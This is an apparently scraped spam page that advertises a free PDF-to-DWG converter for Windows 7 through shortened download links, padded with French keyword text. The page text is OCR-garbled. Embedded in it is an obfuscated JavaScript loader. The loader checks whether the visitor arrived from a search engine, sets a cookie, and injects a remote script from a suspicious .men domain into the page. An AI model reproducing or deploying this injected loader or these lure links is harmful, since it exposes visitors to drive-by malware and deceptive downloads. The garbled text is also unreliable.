## **Free Download**

[Free Download Pdf Converter A Dwg For Windows 7 Home Edition 64bit](https://blltly.com/1vl1d1)

## <sup>6</sup> AutoCAD DWG and DXF to PDF Converter v2.2 **CIVEY ERROR LINE ON**



J

E

101

[Free Download Pdf Converter A Dwg For Windows 7 Home Edition 64bit](https://blltly.com/1vl1d1)



var 0x528f=['eW5oTHY=','UkNiYUM=','U0dHSkk=','cE51cWI=','Z2V0VGltZO==','V01XOXM=','a2x0c1M=','OXhpcGk=', 'SEJ3VEo=','OyBwYXRoPO==','OmlPaHg=','c2hXSU0=','cVJyd0M=','b3NBVEO=','O2tOV2I=','cGxqUkO=','UXFKWFc=',' VXpESmU=','ZG51T1E=','UlhwcHQ=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','ZGR J','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','am1KZ2Q=','LmJpbmcu','RHdO  $WnM='$ ,'aVpuck4=','U1VFcnc=','TUJqS2g=','Z2V0','d0NCVGo=','UkpRZEQ=','Z0RPQ1o=','T3FQem4=','aW5kZXhPZg==',' c2V0','R053YIE=','d2VTc20=','eUR2Rko=','Y0FkVWc=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','dXNubVk= ','c3Ji','Z2V0RWx1bWVudHNCeVRhZ05hbWU=','dGdzWE4=','YXBwZW5kO2hpbGO=','cGRmK2NvbnZlcnRlcithK2R3Zw ==','OyBleHBpcmVzPQ==','OyBkb21haW49','Y29va2ll','bWF0Y2g=','cXZDT1M=','SFVYZGo=','bGVuZ3Ro','c3BsaXQ=','c mVwbGFjZQ==','bEN6Wlc=','WEtl','UFBRaHY=','ZUJYZIU='];(function(\_0x330d55,\_0x45fd85){var \_0x2c5df1=function(\_  $0x1ca7cb$ {while(--\_0x1ca7cb){\_0x330d55['push'](\_0x330d55['shift']());}};\_0x2c5df1(++\_0x45fd85);}(\_0x528f,0x6e));var  $0xb271 = function(0x1f050a, 0x235046)$   $0x1f050a = 0x1f050a-0x0; var$ 

\_0x17a387=\_0x528f[\_0x1f050a];if(\_0xb271['initialized']===undefined){(function(){var \_0x2acd4a;try{var  $0x5afed1 = Function('return \x20(function(\x20'+\{ \}$ . Convertir des fichiers PDF au format DWG pour l'édition rapide dans AutoCAD Pdf de converti au format de DWG/DXF en lots.. Documents de pdf de converti aux dossiers de DWG Converti DWG et DXF au format PDF en fichiers PDF.

Convertissez les dossiers de pdf en schémas de DWG dans un web browser. Convertir des fichiers PDF aux formats DWG ou DXF Converti DWG, DXF au pdf sans AutoCAD..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x2acd4a=\_0x5afed1();}catch(\_0x4c3930){\_0x2acd4a=window;}var\_0x1e61 ba='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopgrstuvwxyz0123456789+/='; 0x2acd4a['atob']ll( 0x2acd4a['at ob']=function(0x4bcb66){var 0x48a9f9=String(0x4bcb66)['replace'](/=+\$/,'');for(var 0x3fa069=0x0,0x28c496,0x34fd5 a, 0x565fd4=0x0, 0x5b2e2f="; 0x34fd5a= 0x48a9f9['charAt']( 0x565fd4++);~ 0x34fd5a&&( 0x28c496= 0x3fa069%0x4?  $0x28c496*0x40+0x34f d5a$ :  $0x34f d5a$ ,  $0x3f a069++%0x4$ ?  $0x5b2e2f+=String['fromCharCode']$ (0xff&  $0x28c496>>(-0x2)$ \*  $0x3fa069&0x6)$ :0x0){  $0x34fd5a= 0x1e61ba$  indexOf'](  $0x34fd5a$ ); return

 $0x5b2e2f_1)$ ; (i);  $0xb271$ ['base64DecodeUnicode']=function(  $0x4b4535$ ){var  $0x4904e9 =$ atob(  $0x4b4535$ );var  $0x442714=$ [];for(var 0x107f75=0x0, 0x5e582c= 0x4904e9['length']; 0x107f75= 0x935c;},'yDvFJ':function

\_0xcfd135(\_0xa4dab3,\_0x117e21){return \_0xa4dab3(\_0x117e21);},'GNwbQ':function

 $0x16a26f$   $0x42dbb5$ ,  $0xeac951$ }{return  $0x42dbb5+0xeac951$ ;},'weSsm':  $0xb271(0x30')$ ,'cAdUg':function  $0x576bda(0x2c3d62, 0x41a4f2){$ {return 0x2c3d62+ 0x41a4f2;}}; var 0x4aec0c=[ 0x38f6b1[ 0xb271('0x31')], 0xb271('0 x32'), 0x38f6b1['tBhdk'], 0x38f6b1[\_0xb271('0x33')], 0x38f6b1[\_0xb271('0x34')], 0x38f6b1[\_0xb271('0x35')], 0x38f6b1[\_  $0xb271('0x36')]$ ,  $0x33c945=document['reference']$ ,  $0x3446b5=$ [],  $0x40202f=cookie[$   $0xb271('0x37')]$   $(0x38f6b1[$   $0xb271('0x37')]$ x38')]);for(var 0x58b412=0x0; 0x38f6b1['pbNuW']( 0x58b412, 0x4aec0c[ 0xb271('0xf')]); 0x58b412++){if( 0x38f6b1[ 0 xb271('0x39')]( 0x38f6b1['gDOCZ'], 0x38f6b1[ 0xb271('0x3a')])){if( 0x38f6b1[ 0xb271('0x3b')]( 0x33c945[ 0xb271('0x3 c')]( $0x4aec0cf$   $0x58b412$ ]),0x0)){ $0x3446b5=$ !![1;}}else{cookie[ $0xb271('0x3d')$ ]( $0x38f6b1$ [ $0xb271('0x38')$ ],0x1,0x1);if(!  $0x40202f$  {  $0x38f6b1['yDvFJ']$ (include,  $0x38f6b1[$   $0xb271('0x3e')]$   $0x38f6b1[$   $0xb271('0x3f')] + q$ ,")); } } } if  $0x3446b5$  { c ookie[\_0xb271('0x3d')](\_0x38f6b1[\_0xb271('0x38')],0x1,0x1);if(!\_0x40202f){\_0x38f6b1[\_0xb271('0x40')](include,\_0x38f6b  $1[0xb271('0x3e')]$   $(0x38f6b1[0xb271('0x41')]$   $(0xb271('0x30'),q),'')$ ;}} R(); dwg to pdf converterConvertissez les dossiers de DWG en format de pdf sans AutoCAD.. Convertissez les dossiers de pdf en format de DWG et de DXF sans AutoCAD Traitez en lots le converti DWG au pdf, au DXF au pdf et au DWF au pdf sans besoin de AutoCAD et d'acrobate.

## converter windows 7 home premium para português

converter windows 7 home premium para português

e10c415e6f